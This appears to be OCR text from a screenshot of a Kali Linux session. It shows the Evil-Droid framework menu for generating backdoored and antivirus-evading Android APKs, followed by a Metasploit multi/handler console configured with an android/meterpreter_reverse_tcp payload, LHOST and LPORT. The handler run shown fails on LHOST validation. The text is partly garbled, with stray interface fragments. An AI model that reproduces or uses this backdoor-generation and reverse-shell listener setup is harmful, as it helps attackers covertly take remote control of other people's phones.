 EVIL-DROID MULTI/HA...
erick172@kali: ~/Docum...
12:14 PM
erick172@kali: ~/Documentos/
Archivo Acciones Editar Vista Ayuda
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
MMM8 MMMMMMMMMMMMMMMMMMMMM 8MMM
MMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMM
MMMMM MMMMM v0.3
MMMMM MMMMM
MMMMM MMMMM
MMMMM MMMMM
.MMM. .MMM.
Mascerano Bachir - Dev-labs
Evil-Droid Framework v0.3
Hack & Remote android plateform
[1] APK MSF
[2] BACKDOOR APK ORIGINAL (OLD)
[3] BACKDOOR APK ORIGINAL (NEW)
[4] BYPASS AV APK (ICON CHANGE)
[5] START LISTENER
[c] CLEAN
[q] QUIT
[?] Select>: 1
[✔] APK MSF
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Generating apk payload
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Volumen de
251 GB
EVIL-DROID MULTI/HANDLER
| o O | )======( |
| o | .' LOOT '. |
| |^^^^^^^^^^^^^^|l___ | / _||__ \ |
| | PAYLOAD |""\___, | / (_||_ \ |
| |________________|__|)__| | | __||_) | |
| |(@)(@)"""**|(@)(@)**|(@) | " || " |
| = = = = = = = = = = = = | '--------------' |
+---------------------------+---------------------------+
=[ metasploit v5.0.88-dev ]
+ -- --=[ 2014 exploits - 1097 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View a module's description using info, or the enhanced version
in your browser with info -d
LHOST => 192.168.0.6 192.168.0.7
LPORT => 4444
PAYLOAD => android/meterpreter_reverse_tcp
[-] Exploit failed: One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >